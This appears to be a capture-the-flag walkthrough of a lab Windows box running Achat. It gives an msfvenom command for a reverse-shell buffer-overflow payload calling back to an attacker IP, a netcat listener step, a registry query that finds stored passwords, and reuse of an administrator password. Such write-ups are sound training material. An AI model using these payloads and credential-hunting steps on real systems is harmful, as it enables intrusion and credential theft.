Network Enumeration
To begin our exploration of the network, let’s initiate an nmap scan in order to identify all open ports.


SMB Enumenration
Tried to enumerate SMB but had no success.
Ports 9255,9256
These ports are generic ports. Furthermore the nmap scan shows the service as tcpwrapped.
“tcpwrapped” in an Nmap scan result typically means that the scanned port is accessible but is not providing any useful information to the scanning tool. This may be due to a firewall or security device filtering the traffic or due to the application running on the port not responding to the scan.
I tried accessing the port via the web browser but it shows an error page.
Initial shell
I tried googling port 9256 and found an exploit Achat, base on the description of the box it seems we should be on the right track.

We have to take few steps first.
Download the exploit through searchsploit.
Run this msfpayload first to get the buffer overflow. Remember to use your own listening IP.
msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp lhost=10.10.14.18 lport=4444 -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
Update the payload in the python file and point the server address to the victim machine.
Start a netcat listener with port and run the exploit.

We get a shell.
Initial Shell

Grab the user flag in the desktop.

I did some basic enumeration and found a default password in a registry.
reg query HKLM /f password /t REG_SZ /s
Tried to connect with the Alfred user on SMB but we don’t have permissions.

However with the net user command we can see the machine has the administrator account.

Alfred might be logged as a local user but could have used the same password for his admin account.

The same password was reused.

We can grab the root.txt.